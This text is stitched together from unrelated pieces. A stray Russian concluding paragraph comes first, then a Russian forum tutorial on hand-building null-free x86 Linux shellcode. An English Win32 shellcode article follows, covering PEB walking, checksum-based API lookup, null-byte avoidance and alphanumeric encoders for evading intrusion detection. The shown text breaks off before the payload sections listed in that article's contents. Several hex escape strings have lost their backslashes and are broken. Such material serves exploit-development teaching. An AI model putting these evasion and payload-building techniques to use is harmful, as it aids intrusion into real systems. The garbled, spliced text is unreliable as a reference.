Моею целью было показать, что создание шеллкода, с помощью ассемблера, не такая трудоемкая задача. Нам не надо тратить часы на написание кода построчно. Достаточно использовать возможности MSVC. Хотя код генерируемый Си компилятором требует пост обработки, в реальности, этот подход проще и поддается автоматизации.
Вверх
Приветствую всех читателей этой статьи и посетителей <Codeby.net> 🖐
Хочу рассказать о шелл-кодах и особенностях их написания вручную. Вам понадобятся знания ассемблера на базовом уровне. Рассмотрим как пишут шелл-коды без инструментов, которые могут их автоматически создать. Вредоносные шелл-коды писать не будем! Будем писать псевдо шелл-коды для простоты и понимания. Если эта статья и её формат вам понравиться, тогда расскажу о вредоносных шелл-кодах
Написание шелл-кода будет показано для архитектуры x86. Алгоритм не сильно отличается для архитектуры x64. Для практики я рекомендую вам установить Linux в VirtualBox или VMware. Так же можно экспортировать готовый образ виртуальной машины.
План:
Теория: Что такое шелл-код и системные вызовы
Практика: Сравниваем программу на ассемблере и языке Си. Делаем hello world в виде шелл-кода

Что такое шелл-код и системные вызовы
Шелл-код — это двоичный исполняемый код, который выполняет определенную задачу. Например: Передать управление
Ссылка скрыта от гостей
(/bin/sh ) или даже выключить компьютер. Шелл-код пишут на языке ассемблер с помощью опкодов (Например: x90 означает команду:nop ).
Программы взаимодействуют с операционной системой через функции. Функции расположены в библиотеках. Функция printf(), exit() в библиотеке libc. Помимо функций существуют системные вызовы. Системные вызовы находятся в ядре операционной системы. Взаимодействие с операционной системой происходит через системные вызовы. Функции используют системные вызовы.
Системные вызовы не зависят от версии какой-либо из библиотеки. Из-за универсальности системные вызовы используют в шелл-кодах.
У системных вызовов есть кода. Например, функция printf() использует системный вызов write() с кодом 4.
Машины с архитектурой x86: Системные вызовы определены в файле /usr/include/i386-linux-gnu/asm/unistd_32.h
Машины с архитектурой x64: Системные вызовы определены в файле /usr/include/x86_64-linux-gnu/asm/unistd_64.h
Ссылка скрыта от гостей
с объяснениями.
Проверим существование системных вызовов на практике
Напишем программу на языке Си, печатающую строку BUG.
Код:
C:
#include <stdio.h>

void main(void) { printf("BUG"); }
Компиляция: gcc printf_prog.c -o printf_prog
Проверим наличие системных вызовов с помощью команды: strace ./printf_prog
Вывод strace
C:
execve("./printf_prog", ["./printf_prog"], 0xbffff330 /* 48 vars */) = 0
brk(NULL)                               = 0x405000
access("/etc/ld.so.nohwcap", F_OK)      = -1 ENOENT (No such file or directory)
mmap2(NULL, 8192, PROT_READ|PROT_WRITE, MAP_PRIVATE|MAP_ANONYMOUS, -1, 0) = 0xb7fcf000
access("/etc/ld.so.preload", R_OK)      = -1 ENOENT (No such file or directory)
openat(AT_FDCWD, "/etc/ld.so.cache", O_RDONLY|O_LARGEFILE|O_CLOEXEC) = 3
fstat64(3, {st_mode=S_IFREG|0644, st_size=92992, ...}) = 0
mmap2(NULL, 92992, PROT_READ, MAP_PRIVATE, 3, 0) = 0xb7fb8000
close(3)                                = 0
access("/etc/ld.so.nohwcap", F_OK)      = -1 ENOENT (No such file or directory)
openat(AT_FDCWD, "/lib/i386-linux-gnu/libc.so.6", O_RDONLY|O_LARGEFILE|O_CLOEXEC) = 3
read(3, "177ELF11133313002541004"..., 512) = 512
fstat64(3, {st_mode=S_IFREG|0755, st_size=1947056, ...}) = 0
mmap2(NULL, 1955712, PROT_READ, MAP_PRIVATE|MAP_DENYWRITE, 3, 0) = 0xb7dda000
mprotect(0xb7df3000, 1830912, PROT_NONE) = 0
mmap2(0xb7df3000, 1368064, PROT_READ|PROT_EXEC, MAP_PRIVATE|MAP_FIXED|MAP_DENYWRITE, 3, 0x19000) = 0xb7df3000
mmap2(0xb7f41000, 458752, PROT_READ, MAP_PRIVATE|MAP_FIXED|MAP_DENYWRITE, 3, 0x167000) = 0xb7f41000
mmap2(0xb7fb2000, 12288, PROT_READ|PROT_WRITE, MAP_PRIVATE|MAP_FIXED|MAP_DENYWRITE, 3, 0x1d7000) = 0xb7fb2000
mmap2(0xb7fb5000, 10112, PROT_READ|PROT_WRITE, MAP_PRIVATE|MAP_FIXED|MAP_ANONYMOUS, -1, 0) = 0xb7fb5000
close(3)                                = 0
set_thread_area({entry_number=-1, base_addr=0xb7fd00c0, limit=0x0fffff, seg_32bit=1, contents=0, read_exec_only=0, limit_in_pages=1, seg_not_present=0, useable=1}) = 0 (entry_number=6)
mprotect(0xb7fb2000, 8192, PROT_READ)   = 0
mprotect(0x403000, 4096, PROT_READ)     = 0
mprotect(0xb7ffe000, 4096, PROT_READ)   = 0
munmap(0xb7fb8000, 92992)               = 0
fstat64(1, {st_mode=S_IFCHR|0600, st_rdev=makedev(0x88, 0), ...}) = 0
brk(NULL)                               = 0x405000
brk(0x426000)                           = 0x426000
brk(0x427000)                           = 0x427000
write(1, "BUG", 3BUG)                      = 3
exit_group(3)                           = ?
+++ exited with 3 +++
В конце strace мы можем видеть системный вызов write(1, "BUG", 3BUG). Количество кода для шелл-кода слишком много, если использовать функции. Старайтесь писать небольшие шелл-коды. Так они будут меньше обнаруживаться и вероятность их срабатывания будет больше.
Сравниваем программу на ассемблере и языке Си
Шелл-код можно написать, как программу на языке Си, скомпилировать, при необходимости отредактировать и перевести в байтовое представление. Такой способ подходит, если мы пишем сложный шелл-код.
Шелл-код можно написать на языке ассемблер. Этот способ я хочу рассмотреть более подробно. Для сравнения мы напишем 2 программы, печатающие сроку Hello world!. Первая будет написана на языке Си, а вторая на ассемблере.

Код на языке Си:
C:
#include <stdio.h>

void main(void) { printf("Hello, world!"); }
Компиляция: gcc hello_world_c.c -o hello_world_c
Код на ассемблере:
C-подобный:
global _start
section .text

_start:
        mov eax, 4 ; номер системного вызова (sys_write)
        mov ebx, 1 ; файловый дескриптор (stdout)
        mov ecx, hello_world ; сообщение hello_world
        mov edx, len_hello ; длина строки hello_world
        int 0x80 ; вызов системного прерывания

        mov eax, 1 ; номер системного вызова (sys_exit)
        xor ebx, ebx ; Обнуляем регистр ebx, чтобы первый аргумент системного вызова sys_exit был равен 0
        int 0x80 ; вызов системного прерывания

hello_world: db "Hello, world!", 10 ; 10 - количество выделенных байт для строки
len_hello: equ $ - hello_world ; вычиляем длину строки. $ указывает на строку hello_world
Получаем объектный файл с помощью nasm: nasm -f elf32 hello_world.asm -o hello_world.o
Объединяем объектный файл в один исполняемый: ld -m elf_i386 hello_world.o -o hello_world
В ассемблерном коде присутствует инструкция int 0x80. Это системное прерывание. Когда процессор получает прерывание 0x80, он выполняет запрашиваемый системный вызов в режиме ядра, при этом получая нужный обработчик из Interrupt Descriptor Table (таблицы описателей прерываний). Номер системного вызова задаётся в регистре EAX. Аргументы функции должны содержаться в регистрах EBX, ECX, EDX, ESI, EDI и EBP. Если функция требует более шести аргументов, то необходимо поместить их в структуру и сохранить указатель на первый элемент этой структуры в регистр EBX.
Посмотрим на ассемблерный код получившихся файлов с помощью objdump.
Функция main в программе на языке Си:
C-подобный:
    1199:       8d 4c 24 04             lea    ecx,[esp+0x4]
    119d:       83 e4 f0                and    esp,0xfffffff0
    11a0:       ff 71 fc                push   DWORD PTR [ecx-0x4]
    11a3:       55                      push   ebp
    11a4:       89 e5                   mov    ebp,esp
    11a6:       53                      push   ebx
    11a7:       51                      push   ecx
    11a8:       e8 24 00 00 00          call   11d1 <__x86.get_pc_thunk.ax>
    11ad:       05 53 2e 00 00          add    eax,0x2e53
    11b2:       83 ec 0c                sub    esp,0xc
    11b5:       8d 90 08 e0 ff ff       lea    edx,[eax-0x1ff8]
    11bb:       52                      push   edx
    11bc:       89 c3                   mov    ebx,eax
    11be:       e8 6d fe ff ff          call   1030 <printf@plt>
    11c3:       83 c4 10                add    esp,0x10
    11c6:       90                      nop
    11c7:       8d 65 f8                lea    esp,[ebp-0x8]
    11ca:       59                      pop    ecx
    11cb:       5b                      pop    ebx
    11cc:       5d                      pop    ebp
    11cd:       8d 61 fc                lea    esp,[ecx-0x4]
    11d0:       c3                      ret
Ассемблер:
C-подобный:
08049000 <_start>:
8049000:       b8 04 00 00 00          mov    eax,0x4
8049005:       bb 01 00 00 00          mov    ebx,0x1
804900a:       b9 1f 90 04 08          mov    ecx,0x804901f
804900f:       ba 0e 00 00 00          mov    edx,0xe
8049014:       cd 80                   int    0x80
8049016:       b8 01 00 00 00          mov    eax,0x1
804901b:       31 db                   xor    ebx,ebx
804901d:       cd 80                   int    0x80

0804901f <hello_world>:
804901f:       48                      dec    eax
8049020:       65 6c                   gs ins BYTE PTR es:[edi],dx
8049022:       6c                      ins    BYTE PTR es:[edi],dx
8049023:       6f                      outs   dx,DWORD PTR ds:[esi]
8049024:       2c 20                   sub    al,0x20
8049026:       77 6f                   ja     8049097 <hello_world+0x78>
8049028:       72 6c                   jb     8049096 <hello_world+0x77>
804902a:       64 21 0a                and    DWORD PTR fs:[edx],ecx
Кажется, что больше кода в ассемблерном листинге, но это не так. В листинге языка Си я показал только функцию main, а она там не одна! В листинге ассемблера я показал программу целиком!
Делаем hello world в виде шелл-кода
Взгляните на листинг программы, написанной на ассемблере. Сначала идут адреса, затем байты, а далее инструкции (8049000: b8 04 00 00 00 mov eax, 0x4). Запишем опкоды инструкций в виде шелл-кода.
Вручную всё делать очень не удобно. Bash нам в помощь: objdump -d ./hello_world|grep '[0-9a-f]:'|grep -v 'file'|cut -f2 -d:|cut -f1-6 -d' '|tr -s ' '|tr 't' ' '|sed 's/ $//g'|sed 's/ /\x/g'|paste -d '' -s |sed 's/^/"/'|sed 's/$/"/g' (вместо ./hello_world можно подставить любую другую программу ).
Опкоды ( представлены в читаемом виде )
C:
"xb8x04x00x00x00"
"xbbx01x00x00x00"

"xb9x1fx90x04x08"

"xbax0ex00x00x00"
"xcdx80xb8x01x00"
"x00x00x31xdbxcd"
"x80x48x65x6cx6c"
"x6fx2cx20x77x6f"
"x72x6cx64x21x0a"
Но работать этот шелл-код не будет, так как в нём присутствуют байты x00 и строка hello_world указана по адресу ( "xb9x1f"x90x04x08" — это инструкция mov ecx, 0x8040901f ), а в программе адрес может быть разный из-за механизма защиты
Ссылка скрыта от гостей
. В шелл-коде точных адресов быть не должно. Решим проблему постепенно, начав заменять данные, расположенные по точному адресу, а затем уберём байты x00.
Убираем точные адреса

Строка, которую нам нужно напечатать — Hello, world! Представим её в виде байтов. Утилита xxd нам поможет: echo "Hello, World!" | xxd -pu
Байтовое представление строки Hello, world!: 48656c6c6f2c20576f726c64210a. Для удобства разделим по 4 всю последовательность байтов: 48656c6c 6f2c2057 6f726c64 210a. Байтов в конце недостаточно. Во всех отделённых нами наборов байтов, их по 4, а в последнем всего лишь 2. Добавим любые байты кроме x00, так как потом добавленные нами байты обрежутся программой. Я выберу байты x90. Нам нужно расположить байты в порядке: little-enidan ( в обратном порядке ). Получится такая последовательность байт: 90900a21 646c726f 57202c6f 6c6c6548. Это просто байты строки.
Теперь превратим их в инструкции на ассемблере. Тут нам поможет фреймворк
Ссылка скрыта от гостей
с утилитой rasm2.
Получаем опкоды инструкций
Bash:
rasm2 -a x86 -b 32 "push 0x90900a21"
rasm2 -a x86 -b 32 "push 0x646c726f"
rasm2 -a x86 -b 32 "push 0x57202c6f"
rasm2 -a x86 -b 32 "push 0x6c6c6548"
rasm2 -a x86 -b 32 "mov ecx, esp"
Флаг -a x86 -b 32 обозначают вывод для архитектуры x86.
Чтобы передать байты в стек нужна инструкция push. Регистр [/COLOR]esp[COLOR=rgb(97, 189, 109)] указывает на вершину стека. Переместим на значение вершине стека в регистр ecx.
Команда PUSH размещает значение в стеке, т.е. помещает значение в ячейку памяти, на которую указывает регистр ESP, после этого значение регистра ESP увеличивается на 4.
Как будет выглядить код на ассемблере
C-подобный:
push 90900a21
push 646c726f
push 57202c6f
push 6c6c6548
mov ecx, esp
В итоге получаем: 68210a9090 686f726c64 686f2c2057 6848656c6c 89e1. Заменим точный адрес в нашем шелл-коде на новые инструкции.
C:
"xb8x04x00x00x00"
"xbbx01x00x00x00"

"x68x21x0ax90x90"
"x68x6fx72x6cx64"
"x68x6fx2cx20x57"
"x68x48x65x6cx6c"
"x89xe1"

"xbax0ex00x00x00"
"xcdx80xb8x01x00"
"x00x00x31xdbxcd"
"x80x48x65x6cx6c"
"x6fx2cx20x77x6f"
"x72x6cx64x21x0a"
Замена нулевых байтов
Для удобства мы представим эти инструкции в виде ассемблерных команд. Нам поможет утилита ndisasm. Первым делом запишем наши байты в файл, а затем применим утилиту ndisasm.
Bash:
echo -ne 'xb8x04x00x00x00xbbx01x00x00x00x68x21x0ax90x90x68x6fx72x6cx64x68x6fx2cx20x57x68x48x65x6cx6cx89xe1xbax0ex00x00x00xcdx80xb8x01x00x00x00x31xdbxcdx80x48x65x6cx6cx6fx2cx20x77x6fx72x6cx64x21x0a' > test
ndisasm -b32 test
Вывод утилиты ndisasm
C-подобный:
00000000  B804000000        mov eax,0x4
00000005  BB01000000        mov ebx,0x1
0000000A  68210A9090        push dword 0x90900a21
0000000F  686F726C64        push dword 0x646c726f
00000014  686F2C2057        push dword 0x57202c6f
00000019  6848656C6C        push dword 0x6c6c6548
0000001E  89E1              mov ecx,esp
00000020  BA0E000000        mov edx,0xe
00000025  CD80              int 0x80
00000027  B801000000        mov eax,0x1
0000002C  31DB              xor ebx,ebx
0000002E  CD80              int 0x80
00000030  48                dec eax
00000031  656C              gs insb
00000033  6C                insb
00000034  6F                outsd
00000035  2C20              sub al,0x20
00000037  776F              ja 0xa8
00000039  726C              jc 0xa7
0000003B  64210A            and [fs:edx],ecx
Инструкции, содержащие нулевые байты
C-подобный:
00000000  B804000000        mov eax,0x4
00000005  BB01000000        mov ebx,0x1
00000020  BA0E000000        mov edx,0xe
00000027  B801000000        mov eax,0x1
Нам нужно заменить инструкции с нулевыми байтами на другие. Нулевые байты образуются из-за того, что инструкция mov — двухбайтовая, а оставшиеся 2 байта из 4 компилятору нужно заменить нулями. Предлагаю заменить эти инструкции mov на сочетание двухбайтовых инструкций xor и mov.
Ассемблерные инструкции и их опкоды
C-подобный:
xor eax, eax ; x31xc0
mov al, 4      ; xb0x04

xor ebx, ebx ; x31xdb
mov bl, 1      ; xb3x01

xor edx, edx ; x31xd2
mov dl, 14    ; xb2x0e

xor eax, eax ; x31xc0
mov al, 1      ; xb0x01
Итоговый вариант Hello, World! в виде шелл-кода
C-подобный:
"x31xc0xb0x04"

"x31xdbxb3x01"

"x68x21x0ax90x90"
"x68x6fx72x6cx64"
"x68x6fx2cx20x57"
"x68x48x65x6cx6c"
"x89xe1"

"x31xd2xb2x0e"

"xcdx80"

"x31xc0xb0x01"

"x31xdbxcd"
"x80x48x65x6cx6c"
"x6fx2cx20x77x6f"
"x72x6cx64x21x0a"
Оформим весь этот набор байтов в виде программы на языке Си.
Код программы
C:
unsigned char hello_world[]=

// Заменённые инструкции

//"xb8x04x00x00x00" mov eax,0x4
"x31xc0xb0x04"

//"xbbx01x00x00x00" mov ebx,0x1
"x31xdbxb3x01"

"x68x21x0ax90x90"
"x68x6fx72x6cx64"
"x68x6fx2cx20x57"
"x68x48x65x6cx6c"
"x89xe1"

//"xbax0ex00x00x00" mov edx,0xe
"x31xd2xb2x0e"

"xcdx80"

//"xbax01x00x00x00" mov eax,0x1
"x31xc0xb0x01"

"x31xdbxcd"
"x80x48x65x6cx6c"
"x6fx2cx20x77x6f"
"x72x6cx64x21x0a";

void main() {
  int (*ret)() = (int(*)())hello_world;
  ret();
}
Ссылка скрыта от гостей
Компилируем: gcc hello_world_test.c -o hello_world_test -z execstack
Проверяем работоспособность: ./hello_world_test
Довольно долго это всё делать, если вы не хотите делать шелл-код для атаки на определённую компанию.
Существует замечательный инструменты Msfvenom и подобные ему. Msfvenom позволяет делать шелл-код по шаблону и даже закодировать его. Про этот инструмент и про сам metasploit на Codeby.net написано много информации. Про энкодеры информации в интернете тоже достаточно. Например:
Ссылка скрыта от гостей
.
Хочу порекомендовать сайты:
Ссылка скрыта от гостей
и
Ссылка скрыта от гостей
. На этих сайтах вы сможете найти множество шелл-кодов.
Желаю вам удачи и здоровья. Не болейте и 🧠прокачивайте мозги🧠.
- Download source code — 85.57 KB
Table of Contents
- Introduction
- Part 1: The Basics
- What’s Shellcode?
- The Types of Shellcode
- Part 2: Writing Shellcode
- Shellcode Skeleton
- The Tools
- Getting the Delta
- Getting the Kernel32 imagebase
- Getting the APIs
- Null-Free byte Shellcode
- Alphanumeric Shellcode
- Egg-hunting Shellcode
- Part 2: The Payload
- Socket Programming
- Bind Shell Payload
- Reverse Shell Payload
- Download & Execute Payload
- Put All Together
- Part 4: Implement your Shellcode into Metasploit
- Conclusion
- References
- Appendix I – Important Structures
1. Introduction
The secret behind any good exploit is the reliable shellcode. The shellcode is the most important element in your exploit. Working with the automated tools to generate a shellcode will not help you too much in bypassing the obstacles that you will face with every exploit. You should know how to create your own shellcode and that’s what this article will teach you.
In this article, I’m going to teach you how to write a reliable shellcode on win32, how to bypass the obstacles that you will face in writing a win32 shellcode and how to implement your shellcode into Metasploit.
2. Part 1: The Basics
2.1 What’s Shellcode?
Shellcode is simply a portable native code. This code has the ability to run at any place in memory. And this code is used from inside an Exploit to connect back to the attacker or do what the attacker needs to do.
2.2 The Types of Shellcode
Shellcode is classified by the limitations that you are facing while writing a shellcode for a specific vulnerability and it’s classified into 3 types:
Byte-Free Shellcode
In this type of shellcode, you are forced to write a shellcode without any null byte. You will be forced on that while exploiting a vulnerability in a string manipulation code inside a function. when this function uses strcpy() or sprintf() improperly … searching for the null byte in the string (as strings are null terminated) without checking on the maximum accepted size of this string … this will make this application vulnerable to the Buffer Overflow vulnerability.
In this type of vulnerabilities, if your shellcode contains a NULL byte, this byte will be interpreted as a string terminator, with the result that the program accepts the shellcode in front of the NULL byte and discards the rest. So you will have to avoid any null-byte inside your shellcode. But you will have the ability to use just one null byte … the last byte.
Alphanumeric Shellcode
In strings, it’s not common to see strange characters or Latin characters inside … in this case, some IDSs (Intrusion detection systems) detect these strings as malicious specially when they include suspicious sequence of opcodes inside … and they could detect the presence of shellcode. Not only that, but also … some applications filter the input string and accept only the normal characters and numbers (“a-z”, ”A-Z” and “0-9”). In this case, you need to write your shellcode in characters … you are forced to use only these characters and only accept bytes from 0x30 to 0x39 and from 0x40 to 0x5A and from 0x60 to 0x7A.
Egg-hunting Shellcode
In some vulnerabilities, you may have a very small buffer to put your shellcode into. Like off-by-one vulnerability, you are restricted to a specific size and you can’t send a shellcode bigger than that.
So, you could use 2 buffers to put your shellcode into, one is for your real shellcode and the second is for attacking and searching for the 1st buffer.
3. Part 2: Writing Shellcode
3.1 Shellcode Skeleton
Any shellcode consists of 4 parts: Getting the delta, get the kernel32 imagebase, getting your APIs and the payload.
Here we will talk about getting the delta, the kernel32 imagebase and getting the APIs and in the next part of this article, we will talk about the payload.
3.2 The Tools
- Masm: It is the Microsoft Macro Assembler. It’s a great assembler in windows and very powerful.
- Easy Code Masm: It’s an IDE for MASM. It’s a great visualizer and has the best code completion in assembly.
- OllyDbg: That’s your debugger and you can use it as an assembler for you.
- Data Ripper: It’s a plugin in OllyDbg which takes any instructions you select and converts them into an array of
chars suitable for C. It will help you when you need to take your shellcode into an Exploit.
3.3 Getting the Delta
The first thing you should do in your shellcode is to know where you are in the memory (the delta). This is important because you will need to get the variables in your shellcode. You can’t get the variables in your shellcode without having the absolute address of them in the memory.
To get the delta (your place in the memory), you can use call-pop sequence to get the Eip. While executing the call, the processor saves the return Eip in the stack and then pop register will get the Eip from the stack to a register. And then you will have a pointer inside your shellcode.
GETDELTA:
call NEXT
NEXT:
pop ebx
3.4 Getting the Kernel32 imagebase
To refresh you mind, APIs are functions like send(), recv() and connect(). Each group of functions is written inside a library. These libraries are written into files with extension (.dll). Every library specializes in a type of function like: winsock.dll is for network APIs like send() or recv(). And user32.dll is for windows APIs like MessageBoxA() and CreateWindow().
And kernel32.dll is for the core windows APIs. It has APIs like LoadLibrary() which loads any other library. And GetProcAddress() which gets the address of any API inside a library loaded in the memory.
So, to reach any API, you must get the address of the kernel32.dll in the memory and have the ability to get any API inside it.
While any application is being loaded in the memory, the Windows loads beside it the core libraries like kernel32.dll and ntdll.dll and saves the addresses of these libraries in a place in memory called Process Environment Block (PEB). So, we will retrieve the address of kernel32.dll from the PEB as shown in the next Listing:
mov eax,dword ptr fs:[30h]
mov eax,dword ptr [eax+0Ch]
mov ebx,dword ptr [eax+1Ch]
mov ebx,dword ptr [ebx]
mov esi,dword ptr [ebx+8h]
The first line gets the PEB address from the FS segment register. And then, the second and third line gets the PEB->LoaderData->InInitializationOrderModuleList.
The InInitializationOrderModuleList is a double linked list that contains the whole loaded modules (PE Files) in memory (like kernel32.dll, ntdll.dll and the application itself) with the imagebase, entrypoint and the filename of each one of them.
The first entry that you will see in InInitializationOrderModuleList is ntdll.dll. To get the kernel32.dll, you must go to the next item in the list. So, in the fourth line, we get the next item with ListEntry->FLink. And at last, we get the imagebase from the available information about the DLL in the 5th line.
3.5 Getting the APIs
To get the APIs, you should walk through the PE structure of the kernel32.dll. I won’t talk much about the PE structure, but I’ll talk only about the Export Table in the Data Directory.
The Export Table consists of 3 arrays. The first array is AddressOfNames and it contains the names of all functions inside the DLL file. And the second array is AddressOfFunctions and it contains the addresses of all functions.
But, the problem in these two arrays is that they are aligned with different alignment. For example, GetProcAddress is the No.3 in the AddressOfNames but it’s the No.5 in the AddressOfFunctions.
To pass this problem, Windows creates a third array named AddressOfNameOrdinals. This array is aligned with same alignment of AddressOfNames and contains the index of every item in the AddressOfFunctions.
So, to find your APIs, you should search for your API’s name in the AddressOfNames and then take the index of it and go to the AddressOfNameOrdinals to find the index of your API in the AddressOfFunctions and then, go to AddressOfFunctions to get the address of your API. Don’t forget that all the addresses in these arrays are RVA. This means that their addresses are relative to the address of the beginning of the PE file. So, you should add the kernel32 imagebase to every address you work with.
In the next code listing, we will get the address of our APIs by calculating a checksum from the characters of every API in kernel32 and compare it with the needed APIs’ checksums.
GetAPIs Proc

 Local AddressFunctions:DWord
 Local AddressOfNameOrdinals:DWord
 Local AddressNames:DWord
 Local NumberOfNames:DWord

 Getting_PE_Header:
Mov Edi, Esi
Mov Eax, [Esi].IMAGE_DOS_HEADER.e_lfanew
Add Esi, Eax
Getting_Export_Table:
Mov Eax, [Esi].IMAGE_NT_HEADERS.OptionalHeader.DataDirectory[0].VirtualAddress
Add Eax, Edi
Mov Esi, Eax
Getting_Arrays:
Mov Eax, [Esi].IMAGE_EXPORT_DIRECTORY.AddressOfFunctions
Add Eax, Edi
Mov AddressFunctions, Eax
Mov Eax, [Esi].IMAGE_EXPORT_DIRECTORY.AddressOfNameOrdinals
Add Eax, Edi
Mov AddressOfNameOrdinals, Eax
Mov Eax, [Esi].IMAGE_EXPORT_DIRECTORY.AddressOfNames
Add Eax, Edi
Mov AddressNames, Eax
Mov Eax, [Esi].IMAGE_EXPORT_DIRECTORY.NumberOfNames
Mov NumberOfNames, Eax
Push Esi
Mov Esi, AddressNames
Xor Ecx, Ecx
GetTheAPIs:
Lodsd
Push Esi
Lea Esi, [Eax + Edi]
Xor Edx,Edx
Xor Eax,Eax
Checksum_Calc:
Lodsb
Test Eax, Eax
Jz CheckFunction
Add Edx,Eax
Xor Edx,Eax
Inc Edx
Jmp Checksum_Calc
CheckFunction:
Pop Esi
Xor Eax, Eax
Cmp Edx, 0AAAAAAAAH
Jz FoundAddress
Cmp Edx, 0BBBBBBBBh
Inc Eax
Jz FoundAddress
Cmp Edx, 0CCCCCCCCh
Inc Eax
Jz FoundAddress
Xor Eax, Eax
Inc Ecx
Cmp Ecx,NumberOfNames
Jz EndFunc
Jmp GetTheAPIs
FoundAddress:
Mov Edx, Esi
Pop Esi
Push Eax
Mov Eax, AddressOfNameOrdinals
Movzx Ecx, Word Ptr [Eax + Ecx * 2]
Mov Eax, AddressFunctions
Mov Eax, DWord Ptr [Eax + Ecx * 4]
Add Eax, Edi
Pop Ecx
Mov [Ebx + Ecx * 4], Eax
Push Esi
Mov Esi, Edx
Jmp GetTheAPIs
EndFunc:
Mov Esi, Edi
Ret
GetAPIs EndP
In this code, we get the PE Header and then, we get the Export Table from the Data Directory. After that, we get the 3 arrays plus the number of entries in these arrays.
After we get all the information we need, we begin looping on the entries of the AddressOfNames array. We load every entry by using “Lodsd” which loads 4 bytes from memory at “Esi”. We — then — calculate the checksum of the API and compare it with our needed APIs’ checksums.
After we get our API, we get the address of it using the remaining two arrays. And at last, we save it in an array to call them while needed.
3.6 Null-Free byte Shellcode
Writing clean shellcode (or null-free shellcode) is not hard even if you know the instructions that give you null bytes and how to avoid them. The most common instructions that give you null byte are “mov eax,XX”, “cmp eax,0” or “call Next” as you see on getting the delta.
In the Table, you will see these common instructions with its equivalent bytes and how to avoid them.
| Null-Byte Instruction | Binary Form | Null Free Instruction | Binary Form |
| mov eax,5 | B8 00000005 | mov al,5 | B0 05 |
| call next | E8 00000000 | jmp next/call prev | EB 05/ E8 F9FFFFFF |
| cmp eax,0 | 83F8 00 | test eax,eax | 85C0 |
| mov eax,0 | B8 00000000 | xor eax,eax | 33C0 |
To understand this table, the mov and call instructions take immediate (or offset) with size 32bits. These 32bits in most cases will contain null bytes. To avoid that, we use another instruction which takes only one byte (8bit) like jmp or mov al,XX (as al is 8bit size).
In “call” instruction, the 4 bytes next to it are the offset between the call instruction+5 to the place where your call will reach. You can use the “call” with a previous location so the offset will be negative and the offset will be something like “0xFFFFFFXX”. So, no null byte is inside.
In the code Listing on how to get the delta, we didn’t avoid the null byte. So, to avoid it, we will use the tricks in the Table 3.5.1 and use jmp/call instead of call next as shown in the code Listing below:
GETDELTA:
jmp NEXT
PREV:
pop ebx
jmp END_GETDELTA
NEXT:
call PREV
END_GETDELTA:
The binary for of this shellcode become like this: “0xEB, 0x03, 0x5B, 0xEB, 0x05, 0xE8, 0xF8, 0xFF,0xFF, 0xFF” instead of “0xE8,0x00, 0x00, 0x00, 0x00, 0x5B”. As you see, there’s no null byte.
3.7 Alphanumeric Shellcode
Alphanumeric shellcode is maybe the hardest to write and produce. Writing alphanumeric shellcode that can get the delta or get the APIs is nearly impossible.
So, in this type of shellcode, we use an encoder. Encoder is simply a shellcode to only decrypt (or decode) another shellcode and execute it. In this type of shellcode, you can’t get the delta (as call XX is in bytes is “E8 XXXXXXXX”) and you don’t have “0xE8” in your available bytes and also you don’t have “0xFF”.
Not only that but also, you don’t have “mov” or “add” or “sub” or any mathematical instructions except “xor” and “imul” and you have also “push”, ”pop”,”pushad” and ”popad” instructions.
Also, there are restrictions on the type of the destination and the source of the instruction like “xor eax,ecx” is not allowed and “xor dword ptr [eax],ecx” is not allowed.
To understand this correctly, you should know more on how your assembler (masm or nasm) assembles your instruction.
I won’t go into details but you can check “Intel® 64 and IA-32 Architectures 2A” and get more information on this topic. But in brief, that’s the shape of your instruction while assembled in binary form:
The ModRM is the descriptor of the destination and the source of your instruction. The assembler creates the ModRM from a table and every shape of the source and the destination has a different shape in the binary form.
In the alphanumeric shellcode, the ModRM value forces you to choose only specific shapes of you instructions as you see in the table:
| Allowed Shapes |
| xor dword ptr [exx + disp8],exx |
| xor exx,dword ptr [exx + disp8] |
| xor dword ptr [exx],esi/edi |
| xor dword ptr [disp32],esi/edi |
| xor dword ptr FS:[…],exx (FS allowed) |
| xor dword ptr [exx+esi],esi/edi (exx except edi) |
ModRM has an extension named SIB. SIB is also a byte like ModRM which gives you the third item in the destination or the second item without a displacement like “[eax+esi*4+XXXX] or like the last entry in previous Table “[exx+esi]”. SIB is a byte and should be between the limits “30-39, 41-5A, 61-7A”.
In shellcode, I don’t think you will use anything rather than what’s inside the previous Table and you can read more about them in “Intel® 64 and IA-32 Architectures 2A”.
So, to write your encoder/decoder, you will have only “imul” and “xor” as arithmetic operations. And you have only the stack to save your decoded data inside. You can encode them by using two 4 bytes numbers (integers) and these numbers are acceptable (in the limits). And these numbers, when you multiply them, you should have the number that you need (4 bytes from your original shellcode) like this:
push 35356746
push esp
pop ecx
imul edi,dword ptr [ecx],45653456
pop edx
push edi
This code multiplies 0x35356746 with 0x45653456 and generates 0x558884E9 which will be decoded as “test cl,ch” and “mov byte ptr [ebp],dl”. That’s just an example on how to create an encoder and decoder.
It’s hard to find two numbers when you multiply them give you the 4 bytes that you need. Or you may fall into a very large loop to find these numbers. So you can use the 2 bytes like this:
push 3030786F
pop eax
push ax
push esp
pop ecx
imul di,word ptr [ecx],3445
push di
This code multiplies 0x786F (you can ignore the 0x3030) with 0x3445 to generate 0x01EB which is equivalent to “Jmp next”. To generate these two numbers, I created a C code which generates these numbers as you see them in this code:
int YourNumber = 0x000001EB;
for (short i=0x3030;i<0x7A7A;i++){
    for (short l=0x3030;l<0x7A7A;l++){
        char* n = (char*)&i;
        char* m = (char*)&l;
        if (((i * l)& 0xFFFF)==YourNumber){
            for(int s=0;s<2;s++){
            if (!(((n[s] > 0x30 && n[s] < 0x39) ||
               (n[s] > 0x41 && n[s] < 0x5A) ||
               (n[s] > 0x61 && n[s] < 0x7A)) &&
               ((m[s] > 0x30 && m[s] < 0x39) ||
               (m[s] > 0x41 && m[s] < 0x5A) ||
               (m[s] > 0x61 && m[s] < 0x7A))))
                                            goto Not_Yet;
            }
            cout << (int*)i << " " << (int*)l << " " << (int*)((l*i) & 0xFFFF)<< "n";
        }
Not_Yet:
        continue;
    }
};
In all of these encoders, you will see that the shellcode is decoded in the stack using “push” instruction. So, beware of the stack direction as esp decreases by push. So, the data will be arranged wrong if you are not aware of that.
Also notice that your processor (Intel) uses the little endian for representing numbers. So, if you have an instruction like “Jmp +1” and this instruction in bytes will be “EB 01”, you will need to generate the number 0x01EB and push it … not 0xEB01.
After finishing all of this, you should pass the execution to the stack to begin executing your original shellcode. To do that, you should find a way to set the Eip to the Esp.
